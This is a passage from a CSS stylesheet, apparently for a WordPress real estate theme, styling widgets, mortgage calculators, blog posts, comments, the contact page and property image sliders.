.widget ul.menu ul.sub-menu li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -14px;
}

.widget .textwidget {
  padding: 5px 18px 49px 22px;
}

.widget .textwidget select {
  margin: auto;
}

.widget p {
  margin-bottom: 23px;
}

.widget.icl_languages_selector {
  border: none;
  background: transparent;
}

.widget.icl_languages_selector #lang_sel {
  display: block;
}

.widget.icl_languages_selector #lang_sel ul,
.widget.icl_languages_selector #lang_sel ul ul {
  width: auto;
}

.widget.icl_languages_selector #lang_sel li {
  float: none;
}

.widget.icl_languages_selector #lang_sel_click ul li {
  background: none;
  border: none;
  padding: 0;
}

.widget.icl_languages_selector #lang_sel_list ul li {
  background: transparent;
  border: none;
}

.widget.icl_languages_selector #lang_sel_list ul li a {
  background: transparent;
  margin-right: 5px;
}

.widget.icl_languages_selector #lang_sel_list ul li img.iclflag {
  top: 0;
}

.widget.icl_languages_selector #lang_sel_list.lang_sel_list_vertical ul li a {
  margin-right: 0;
}

.widget .agent-info {
  padding: 8px 25px 5px;
  color: #394041;
}

.widget .agent-info img {
  border: 1px solid #dedede;
}

.widget .agent-info .contacts-list {
  color: #394041;
  margin-bottom: 15px;
  margin-top: 10px;
  padding: 0;
  list-style: none;
}

.widget .agent-info .contacts-list li {
  background: none;
  padding: 10px 0 10px 5px;
}

.widget .agent-info .contacts-list li:first-child {
  border-top: none;
}

.widget .agent-info p {
  margin: 0 0 15px;
}

.widget .agent-info .real-btn, .widget .agent-info .btn-blue, .widget .agent-info .btn-grey, .sidebar .widget .agent-info .dsidx-widget .submit, .sidebar .widget .dsidx-widget .agent-info .submit {
  margin-top: 15px;
}

.widget .enquiry-form {
  padding: 0 25px 10px;
}

.widget .enquiry-form .agent-form-title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 18px;
  margin: 10px 0 15px;
}

.widget .enquiry-form #agent-contact-form {
  margin: 0 0 10px;
}

.widget .enquiry-form #ajax-loader {
  display: none;
  margin: 0 0 0 10px;
}

.widget .enquiry-form input[type=text], .widget .enquiry-form textarea {
  width: 94%;
  margin-bottom: 15px;
}

.widget .enquiry-form textarea {
  min-height: 100px;
}

.widget .enquiry-form input[type="text"].error,
.widget .enquiry-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

.widget .enquiry-form label.error {
  color: #ff1a3a;
  font-size: 13px;
}

.widget .enquiry-form #error-container {
  padding: 0;
}

.widget .enquiry-form .recaptcha_widget {
  margin-bottom: 15px;
}

.widget .enquiry-form .ajax-loader {
  margin: 0 10px 0;
  display: none;
}

.widget .enquiry-form .form-separator {
  margin: 0 0 15px;
}

.widget .enquiry-form .error-container {
  color: red;
}

.widget .enquiry-form .message-container {
  color: #394041;
}

/* Search Widget
--------------------------------------------------------*/
.widget #searchform {
  position: relative;
  width: 190px;
  margin: 0 auto 20px;
}

.widget #searchform label {
  display: none;
}

.widget #s {
  padding-right: 30px;
  width: 152px;
  margin-top: 20px;
  margin-bottom: 0;
}

.widget #searchsubmit {
  position: absolute;
  background: url(../images/icon-lense.png) #fff no-repeat center 7px;
  width: 30px;
  height: 30px;
  right: 2px;
  top: 22px;
  border: none;
  font-size: 0px;
  padding: 0;
}

.widget #searchsubmit:hover {
  background-position: center -25px;
}

/* Tagcloud Widget
--------------------------------------------------------*/
.sidebar .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.tagcloud a {
  display: block;
  float: left;
  padding: 6px 10px 7px 18px;
  position: relative;
  color: #fff;
  background-color: #4dc7ec;
  font-size: 0.78em;
  line-height: 1.2em;
  margin: 0 1px 1px 0;
  text-decoration: none;
}

.tagcloud a:hover {
  background: #df5400;
}

.tagcloud a:after {
  background: #fff;
  content: "";
  height: 4px;
  position: absolute;
  left: 7px;
  top: 11px;
  width: 4px;
  z-index: 999;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

/* Calendar Widget
--------------------------------------------------------*/
.widget #wp-calendar {
  width: 100%;
}

.widget #wp-calendar caption {
  color: #394041;
  margin: 0 0 11px 0;
  text-align: left;
  font-size: 1.43em;
}

.widget #wp-calendar thead th {
  padding: 4px 8px;
  text-align: center;
  background-color: #4dc7ec;
  color: white;
  border: 1px solid white;
}

.widget #wp-calendar tbody {
  color: #656c6c;
}

.widget #wp-calendar tbody td {
  background: #ebebeb;
  border: 1px solid white;
  text-align: center;
  padding: 4px 8px;
}

.widget #wp-calendar tbody td:hover {
  background: #fff;
}

.widget #wp-calendar tbody td#today {
  background-color: #4dc7ec;
  color: white;
}

.widget #wp-calendar tbody td#today a {
  color: white;
}

.widget #wp-calendar tbody .pad {
  background: none;
}

.widget #wp-calendar tfoot td {
  text-transform: uppercase;
  background: transparent;
  border: 1px solid white;
  padding: 5px 10px;
}

.widget #wp-calendar tfoot #next {
  text-align: right;
}

/* Social Network Widget
--------------------------------------------------------*/
.widget.social_network .title {
  margin-bottom: 0;
}

.widget.social_network .social_networks {
  margin: 0 0 0 4px;
  padding: 0;
  float: none;
}

.widget.social_network .social_networks li {
  border: none;
  background: none;
  padding: 0;
}

.widget.social_network .social_networks li:first-child a {
  border-left: none;
}

.widget.social_network .social_networks li a {
  width: 42.7px;
  border: none;
  border-left: 1px solid #dedede;
}

.widget.social_network .social_networks li a:hover {
  color: #fff;
}

.widget.social_network .social_networks li a i {
  width: auto;
}

.widget.social_network .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-google-plus:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/*  Advance Search  Widget
--------------------------------------------------------*/
.widget.advance-search {
  background: #fff;
}

.widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

.widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

.widget.advance-search .as-form-wrap {
  padding: 18px 14px 18px;
}

.widget.advance-search .advance-search-form {
  margin: 0 0 0 -15px;
}

.widget.advance-search .option-bar {
  float: left;
  margin-left: 15px;
  height: auto;
}

.widget.advance-search .option-bar.large {
  width: 93.9%;
}

.widget.advance-search .option-bar.small {
  width: 93.9%;
}

.widget.advance-search label {
  margin-bottom: 5px;
}

.widget.advance-search .selectwrap input {
  color: #7b8283;
  margin-bottom: 10px;
}

.widget.advance-search ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.advance-search ul li:hover {
  background-color: #f7f7f7;
}

.widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
  margin: 6px 0 0;
  padding: 8px 30px;
}

.widget.advance-search .more-option-trigger {
  margin-left: 15px;
}

.widget.advance-search .more-options-wrapper .option-bar {
  margin: 10px 0 0 15px;
  float: none;
}

.widget.advance-search .more-options-wrapper label {
  margin-bottom: 0;
}

.widget.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 4px 0;
}

/* Mortgage Calculator Widget - Using https://wordpress.org/plugins/responsive-mortgage-calculator/ plugin
--------------------------------------------------------*/
.widget.widget_lidd_mc_widget {
  padding-bottom: 20px;
}

.lidd_mc_input_responsive input[type="text"] {
  box-sizing: inherit;
  height: inherit;
}

.lidd_mc_form {
  padding: 0 6% 10px 7%;
  margin-bottom: 0;
}

.lidd_mc_form .lidd_mc_input {
  margin-bottom: 0;
}

.lidd_mc_form label {
  color: #394041;
  margin-bottom: 5px;
}

.lidd_mc_form input[type="number"],
.lidd_mc_form input[type="text"] {
  display: inline-block;
  width: 90%;
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
  padding: 4px 6px;
  margin-bottom: 15px;
}

.lidd_mc_form .lidd_mc_select_fancy_dark,
.lidd_mc_form .lidd_mc_select_fancy_light {
  width: 96%;
}

.lidd_mc_form .lidd_mc_select_fancy_dark {
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
}

.lidd_mc_form select {
  margin: 0 0 15px 0;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select {
  color: #394041;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select,
.lidd_mc_form .lidd_mc_select_fancy_light select {
  width: 100%;
  max-width: 110%;
  margin: -6px 0 0;
  padding: 0;
  display: block;
}

.lidd_mc_form .lidd_mc_select:after {
  top: 1em;
}

.lidd_mc_form .lidd_mc_error {
  color: red;
}

.lidd_mc_form .lidd_mc_select_fancy_dark:after {
  border-top: .4em solid #394041;
}

#lidd_mc_details {
  padding: 0 6% 0 7%;
  margin-top: 0;
}

#lidd_mc_details #lidd_mc_results {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_results p {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_inspector {
  right: 7%;
  top: 2px;
  cursor: pointer;
}

#lidd_mc_details #lidd_mc_summary {
  color: #7b8283;
}

#lidd_mc_details #lidd_mc_summary p {
  margin-bottom: 15px;
}

/* Calculator Widget
--------------------------------------------------------*/
.widget.calculator .title {
  background: url(../images/icon-calculator.png) #fff no-repeat 180px 9px;
  margin-bottom: 0;
  padding-left: 15px;
}

.widget.calculator input[type="text"] {
  width: 176px;
  height: 24px;
  margin-bottom: 14px;
  color: #7b8283;
}

.widget.calculator .as-form-wrap {
  padding: 17px 14px 0;
}

.widget.calculator .selectwrap input {
  background-color: #fff;
  color: #7b8283;
  margin-bottom: 14px;
}

.widget.calculator ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.calculator ul li:hover {
  background-color: #f7f7f7;
}

.widget.calculator .option-bar {
  float: left;
}

.widget.calculator #interest {
  background: url(../images/dropdown-interest.png) #fff no-repeat right top;
}

.widget.calculator #insurance,
.widget.calculator #texes {
  background: url(../images/dropdown-year.png) #fff no-repeat right top;
}

.widget.calculator #extra,
.widget.calculator #pmi {
  background: url(../images/dropdown-month.png) #fff no-repeat right top;
}

.widget.calculator .mini input {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator #payment {
  width: 172px;
  padding-right: 10px;
}

.widget.calculator #extra {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
  float: left;
  padding: 8px 21px;
}

.widget.advance-search .selectbox-wrapper ul,
.widget.calculator .selectbox-wrapper ul {
  padding: 0;
}

.widget.advance-search .selectbox-wrapper ul li,
.widget.calculator .selectbox-wrapper ul li {
  padding: 6px 8px;
}

/* Featured Properties Widget
--------------------------------------------------------*/
#footer .widget ul.featured-properties,
ul.featured-properties {
  padding: 0 15px;
}

#footer .widget ul.featured-properties li,
ul.featured-properties li {
  background: none;
  border: none;
  margin-bottom: 0;
  padding: 0 0 40px 0;
}

#footer .widget ul.featured-properties li:last-child,
ul.featured-properties li:last-child {
  padding-bottom: 25px;
}

#footer .widget ul.featured-properties li:first-child,
ul.featured-properties li:first-child {
  border-top: none;
}

#footer .widget ul.featured-properties li figure,
ul.featured-properties li figure {
  margin: 0 0 16px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a {
  margin: 0 0 7px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a, #footer .widget ul.featured-properties li h4 a, .property-item h4 #footer .widget ul.featured-properties li a a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a,
ul.featured-properties li h4 a,
ul.featured-properties li .property-item h4 a a, .property-item h4
ul.featured-properties li a a {
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

#footer .widget ul.featured-properties li h4:hover, #footer .widget ul.featured-properties li .property-item h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a:hover, #footer .widget ul.featured-properties li h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a a:hover,
ul.featured-properties li h4:hover,
ul.featured-properties li .property-item h4 a:hover, .property-item h4
ul.featured-properties li a:hover,
ul.featured-properties li h4 a:hover, .property-item h4
ul.featured-properties li a a:hover {
  color: #df5400;
}

#footer .widget ul.featured-properties li p,
ul.featured-properties li p {
  margin-bottom: 15px;
}

#footer .widget ul.featured-properties li .price,
ul.featured-properties li .price {
  font-size: 14px;
  font-weight: bold;
  color: #4dc7ec;
}

#footer .widget ul.featured-properties {
  padding: 0;
}

/* Mortgage Calculator Widget Styles - https://wordpress.org/plugins/mortgage-calculator/
--------------------------------------------------------*/
.widget .mc-wrapper {
  padding: 0 25px 10px;
  color: #394041;
}

.widget .mc-wrapper input[type="number"],
.widget .mc-wrapper input[type="tel"],
.widget .mc-wrapper input[type="url"],
.widget .mc-wrapper input[type="email"],
.widget .mc-wrapper input[type="text"],
.widget .mc-wrapper input[type="password"] {
  height: 34px;
  margin-bottom: 10px;
}

.widget .mc-wrapper p {
  margin-bottom: 10px;
}

.widget .mc-wrapper label.error {
  margin-top: 0;
}

.widget .mc-wrapper input[type="submit"] {
  padding: 8px 16px;
}

#footer .widget .mc-wrapper {
  padding: 0 10px 10px;
}

/* Quick and Easy Tweets Widget Styles - https://wordpress.org/plugins/quick-and-easy-tweets/
--------------------------------------------------------*/
.widget .qaet-tweets {
  padding: 15px 25px 30px;
}

.widget .qaet-tweets .qaet-tweet {
  position: relative;
  padding-left: 50px;
}

.widget .qaet-tweets .qaet-tweet:before {
  position: absolute;
  top: 6px;
  left: 0;
  content: "\f099";
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 38px;
  text-align: center;
  font-family: 'FontAwesome';
  font-size: 1.4rem;
  background-color: #85cdff;
  color: #fff;
}

.widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid #dedede;
}

.widget .qaet-tweets p {
  margin-bottom: 0;
}

.widget .qaet-tweets small {
  display: block;
}

#footer .widget .qaet-tweets {
  padding: 0;
}

#footer .widget .qaet-tweets .qaet-tweet {
  padding-left: 0;
}

#footer .widget .qaet-tweets .qaet-tweet:before {
  display: none;
}

#footer .widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: none;
}

#footer .widget .qaet-tweets small:before {
  content: "-";
  display: inline-block;
}

/* Page Banner
--------------------------------------------------------*/
.page-head {
  margin-bottom: 35px;
  padding-top: 42px;
  min-height: 147px;
}

.page-head .container {
  position: relative;
}

.page-head .wrap {
  float: left;
}

.page-head span, .page-head p {
  margin: 0;
}

.page-head h1.page-title {
  font-size: 24px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: blod;
  text-transform: capitalize;
  margin: 0;
}

.page-head h1.page-title span {
  display: inline-block;
  background-color: #f5f4f3;
  opacity: 0.9;
  padding: 7px 38px 7px 18px;
}

.page-head p {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs a {
  color: #fff;
}

.page-head div.page-breadcrumbs a:focus, .page-head div.page-breadcrumbs a:hover {
  border-bottom: 1px solid #fff;
}

.page-head .breadcrumbs-separator {
  margin: 0 8px;
}

.page-head .property-breadcrumbs ul {
  list-style: none;
  margin: 0;
}

.page-head .property-breadcrumbs ul li {
  display: inline;
}

.page-template-template-search-php .page-head,
.page-template-template-home-php .page-head {
  margin-bottom: 95px;
}

.disable-responsive .page-head {
  min-width: 940px;
}

/* Map Based Template
--------------------------------------------------------*/
#map-head {
  width: 100%;
  margin-bottom: 35px;
}

.disable-responsive #map-head {
  min-width: 940px;
}

body.home #map-head {
  margin-bottom: 0;
}

body.page-template-template-search-php #map-head {
  margin-bottom: 0;
}

body.page-template-template-search #map-head {
  margin-bottom: 0;
}

#listing-map {
  height: 550px;
  position: relative;
}

#listing-map img {
  max-width: none;
}

#listing-map .gm-style-iw {
  left: 22px !important;
}

/* Blog Page
--------------------------------------------------------*/
.page-template-template-home-php .inner-wrapper {
  border-top: none;
  margin-bottom: 0;
}

.page-template-template-home-php .inner-wrapper .hentry {
  margin-bottom: 0;
}

.inner-wrapper {
  padding: 16px 20px 25px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  margin-bottom: 52px;
}

.inner-wrapper figure,
.inner-wrapper .post-video {
  position: relative;
  margin: 0 0 32px;
}

.inner-wrapper .hentry {
  margin-bottom: 15px;
  overflow: hidden;
  color: #75797a;
}

.inner-wrapper .hentry p {
  line-height: 27px;
  margin-bottom: 20px;
}

.inner-wrapper .hentry p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.inner-wrapper .hentry strong {
  color: #252626;
}

.inner-wrapper .hentry li {
  line-height: 27px;
}

.inner-wrapper .hentry a.real-btn, .inner-wrapper .hentry a.btn-blue, .inner-wrapper .hentry a.btn-grey, .inner-wrapper .hentry .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget .inner-wrapper .hentry a.submit {
  margin: 0px 0 30px;
}

.inner-wrapper .hentry.sticky {
  background: url(../images/sticky-pin.png) no-repeat right 62px;
}

.inner-wrapper .pagination {
  margin: -21px -20px 15px;
  padding: 22px 20px 0;
  border-top: 1px solid #dedede;
}

.inner-wrapper .pagination a {
  margin-left: 2px;
}

p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.post-title, .post-title a {
  font-size: 27px;
  line-height: 36px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  word-spacing: -1px;
}

.post-title a:hover {
  color: #df5400;
}

.post-title, .post-title a {
  margin: 0 0 17px;
}

.post-meta {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  border-bottom: 5px solid #4dc7ec;
  color: #394041;
  padding: 16px 0 23px;
  line-height: 18px;
}

.post-meta span {
  color: #394041;
}

.post-meta a {
  color: #ec894d;
}

.post-meta a:hover {
  color: #394041;
}

.post-meta span.author-link a {
  color: #394041;
}

.post-meta span.author-link a:hover {
  color: #ec894d;
}

.inner-wrapper .hentry .post-meta {
  display: block;
}

.post-meta.format-video {
  border-bottom: 5px solid #4dc7ec;
}

.format-icon {
  display: block;
  width: 50px;
  height: 44px;
  position: absolute;
  top: -49px;
  right: 0;
}

.format-image .format-icon.image {
  background: url(../../images/icon-image.png) #4dc7ec no-repeat center center;
}

.format-video .format-icon.video {
  background: url(../../images/icon-video.png) #4dc7ec no-repeat center center;
}

.format-gallery .format-icon.gallery {
  background: url(../../images/icon-gallery.png) #4dc7ec no-repeat center center;
}

.format-video a {
  position: relative;
}

.format-video a:hover .play-btn {
  display: block;
}

.format-video .play-btn {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -51px;
  margin-left: -51px;
  height: 102px;
  width: 102px;
  background: url(../../images/play-btn.png) no-repeat center center;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 40%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.listing-slider {
  position: relative;
  margin: 0 0 32px;
}

.listing-slider .slides, .listing-slider .flex-control-nav, .listing-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.listing-slider .flex-control-paging {
  bottom: 5px;
  left: 0;
}

.listing-slider .flex-control-paging li a {
  background: #4dc7ec;
  box-shadow: none;
  height: 11px;
  width: 11px;
  z-index: 1600;
  cursor: default;
}

.listing-slider .flex-control-paging li a:hover, .listing-slider .flex-control-paging li a.flex-active {
  background: #fff;
}

.listing-slider .flex-direction-nav a {
  height: 50px;
  top: 50%;
  width: 32px;
  opacity: 1;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

.listing-slider .flex-direction-nav a::before {
  display: none;
}

.listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/flex-arrow-right.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  right: 0;
}

.listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/flex-arrow-left.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  left: 0;
}

.listing-slider .flex-direction-nav a:hover {
  background-color: #4dc7ec;
}

.listing-slider .flex-direction-nav a:focus {
  outline: 0;
}

/* Blog Single
--------------------------------------------------------*/
.single article p {
  margin-bottom: 15px;
  color: #8b9293;
}

.single article blockquote p {
  line-height: 24px;
}

.single article ul, .single article ol {
  margin: 10px 0 20px 40px;
}

.single article ul ul, .single article ul ol, .single article ol ul, .single article ol ol {
  margin-bottom: 0;
}

article h1 span, article h2 span, article h3 span, article h4 span, article .property-item h4 a span, .property-item h4 article a span, article h5 span, article h6 span {
  color: #ec894d;
}

.common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul {
  padding: 12px 0 0;
  list-style: none;
  margin-bottom: 30px;
  font-family: Helvetica, Arial, sans-serif;
}

.common-list li, .disc-list ul li, .arrow-list ul li, .small-arrow-list ul li, .tick-list ul li {
  background: url(../../images/feature-list-bullet.png) no-repeat left 7px;
  margin-bottom: 5px;
  padding: 0 0 0 26px;
}

.disc-list ul li {
  background: url(../../images/icon-disc-small.png) no-repeat 4px 9px;
}

.arrow-list ul li {
  background: url(../../images/icon-arrow.png) no-repeat 0px 7px;
}

.small-arrow-list ul li {
  background: url(../../images/icon-arrow-small.png) no-repeat 4px 8px;
}

.tick-list ul li {
  background: url(../../images/icon-tick.png) no-repeat left 4px;
}

blockquote {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 24px 20px 13px 30px;
  margin: 0  32px 30px 38px;
  font-size: 14px;
}

blockquote p {
  font-size: 14px;
  line-height: 24px;
}

address {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 20px 20px 15px 25px;
  margin: 0  20px 30px 0;
  font-size: 14px;
  line-height: 24px;
}

/* Comments
--------------------------------------------------------*/
#comments-title, #contact-form #reply-title,
#respond #reply-title, .form-heading {
  border-top: 2px solid #4dc7ec;
  background-color: #ededed;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  font-weight: normal;
  margin: 0;
  padding: 14px 14px 15px;
}

#comments {
  padding-top: 15px;
  margin-bottom: 0px;
}

#comments a {
  color: #394041;
}

#comments a:hover {
  color: #ec894d;
}

#comments .commentlist {
  margin: 0;
  padding: 2px 0px 5px 0px;
  overflow: hidden;
}

#comments .commentlist .children {
  margin: 0;
  padding: 0;
}

#comments .commentlist .children .comment-detail-wrap {
  width: 83%;
}

#comments .commentlist .children .comment-detail-wrap .comment-meta p {
  margin-bottom: 2px;
}

#comments .comment {
  list-style: none;
  margin: 20px 0 0;
  padding: 8px 0 2px;
}

#comments .comment > article {
  margin: 0;
  overflow: hidden;
}

#comments .comment .avatar {
  border: 1px solid #dedede;
  padding: 5px;
  background-color: #ededed;
  float: left;
  margin: 0 0 10px 0;
}

#comments .comment .author {
  font-size: 14px;
  color: #394041;
  margin: 0 0 5px;
}

#comments .comment .author a {
  margin: 0;
}

#comments .comment .author cite {
  color: #4c595c;
  font-style: normal;
}

#comments .comment .author .comment-reply-link {
  font-size: 11px;
}

#comments .comment time {
  margin: 1px 0 5px;
  color: #a4a4a4;
}

.commentlist li.pingback {
  margin-left: 0;
  list-style: none;
  border-bottom: 1px solid #dedede;
  padding: 10px;
}

.commentlist li.pingback p {
  margin: 0;
}

.comment-detail-wrap {
  border: 1px solid #dedede;
  float: right;
  padding: 10px 25px 15px 25px;
  position: relative;
  width: 71%;
}

.comment-detail-wrap .comment-body p,
.comment-detail-wrap .comment-meta p {
  line-height: 24px;
}

.comment-detail-wrap .comment-meta p {
  margin-bottom: 9px;
  color: #394041;
}

.comment-detail-wrap .comment-body p {
  margin-bottom: 12px;
  color: #8B9293;
}

.comment-detail-wrap .comment-detail-wrap-arrow {
  display: block;
  position: absolute;
  left: -14px;
  top: 8px;
  width: 14px;
  height: 29px;
  background: url(../images/comment-detail-wrap-arrow.png) no-repeat 0 0;
}

#comments .commentlist .children .depth-2 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-3 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-4 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-5 .comment-detail-wrap {
  width: 71%;
}

.bypostauthor .comment-detail-wrap {
  border-top-width: 3px;
  border-bottom-width: 3px;
}

#contact-form,
#respond {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-top: 25px;
}

#contact-form #commentform,
#respond #commentform {
  padding: 30px 15px 0;
  margin: 0 0 0;
}

#contact-form p,
#respond p {
  margin-bottom: 25px;
}

#contact-form label,
#respond label {
  color: #394041;
  margin-bottom: 4px;
}

#contact-form input[type="text"],
#contact-form #comment,
#respond input[type="text"],
#respond #comment {
  width: 40.4%;
  height: 24px;
  margin-bottom: 0px;
}

#contact-form #comment,
#respond #comment {
  width: 64%;
  height: 143px;
  margin-bottom: 0px;
  resize: none;
}

#contact-form p.form-allowed-tags,
#respond p.form-allowed-tags {
  font-size: 12px;
}

#contact-form p.form-allowed-tags code,
#respond p.form-allowed-tags code {
  font-size: 12px;
  display: block;
}

/* Contact Page
--------------------------------------------------------*/
.contact-page {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.contact-page .inner-wrapper {
  padding: 30px 25px;
}

.contact-page .contact-form {
  padding: 0 7px;
}

.contact-page #contact-form #comment,
.contact-page #contact-form input[type="text"] {
  font-size: 13px;
}

.contact-form #ajax-loader {
  display: none;
}

.contact-form input.error,
.contact-form textarea.error,
#overview .contact-form input[type="text"].error,
#overview .contact-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#error-container {
  color: red;
}

#error-container label {
  color: red;
}

#message-container {
  color: #394041;
}

#contact-form #error-container {
  margin-bottom: 15px;
}

.agent-detail #message-container,
.agent-detail #error-container {
  padding-left: 0;
}

.agent-detail label.error {
  color: #ff1a3a;
}

.map-container {
  margin-bottom: 25px;
}

#map_canvas {
  border: 1px solid #dedede;
  height: 418px;
  width: 100%;
}

#map_canvas iframe {
  height: 100%;
  width: 100%;
  display: block;
}

.contact-details {
  font-size: 13px;
  margin-bottom: 20px;
  padding: 0 23px;
}

.contact-details h3 {
  font-size: 21px;
  margin: 0 0 12px;
}

.contact-details address {
  float: left;
  line-height: 23px;
  padding-left: 25px;
  width: 195px;
  border-left: none;
  padding-top: 0;
  background: transparent;
}

.contact-details address .fa {
  font-size: 16px;
  margin-right: 10px;
}

.contact-details .contacts-list {
  margin-bottom: 20px;
  float: none;
}

.contact-details .contacts-list li {
  border: none;
  line-height: 20px;
  padding: 8px 0;
}

.contact-details .contacts-list li svg {
  margin-right: 10px;
  margin-top: 1px;
}

.contact-details .contacts-list li a {
  color: inherit;
}

.contact-details .contacts-list li a:hover {
  color: #df5400;
}

.form-heading {
  padding: 14px 22px 15px;
  margin: 0 0 26px;
}

.contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

.contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

/* Detail Page
--------------------------------------------------------*/
#property-featured-image img {
  width: 100%;
  height: auto;
}

#property-detail-flexslider {
  background-color: #292d2d;
  overflow: hidden;
  height: 304px;
  position: relative;
}

#property-detail-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-detail-flexslider .flex-direction-nav {
  position: absolute;
  top: 0;
  left: 0;
}

#property-detail-flexslider .flex-viewport {
  float: left;
  overflow: hidden;
}

#property-detail-flexslider .flex-viewport,
#property-detail-flexslider .flex-direction-nav {
  width: 607px;
  height: 304px;
}

#property-detail-flexslider .flexslider .slides img {
  width: auto;
}

#property-detail-flexslider .flex-direction-nav {
  pointer-events: none;
}

#property-detail-flexslider .flex-direction-nav a::before {
  color: #fff;
  text-shadow: none;
}

#property-detail-flexslider .flex-direction-nav .flex-next,
#property-detail-flexslider .flex-direction-nav .flex-prev {
  pointer-events: auto;
  font-size: 0;
  text-indent: 0;
  color: #fff;
  z-index: 999;
  margin-top: -25px;
  text-align: center;
  background-color: #292d2d;
  width: 35px;
  height: 50px;
  line-height: 50px;
}

#property-detail-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before,
#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  font-family: FontAwesome;
  font-size: 20px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before {
  content: "\f105";
}

#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  content: "\f104";
}

#property-detail-flexslider .flex-control-thumbs li {
  float: none;
  margin-bottom: 5px;
  width: 100%;
  height: 48px;
}

#property-detail-flexslider .flex-control-thumbs li img {
  height: 100%;
}

#property-detail-flexslider .jcarousel-container-vertical {
  float: right;
  width: 77px;
  padding: 7px;
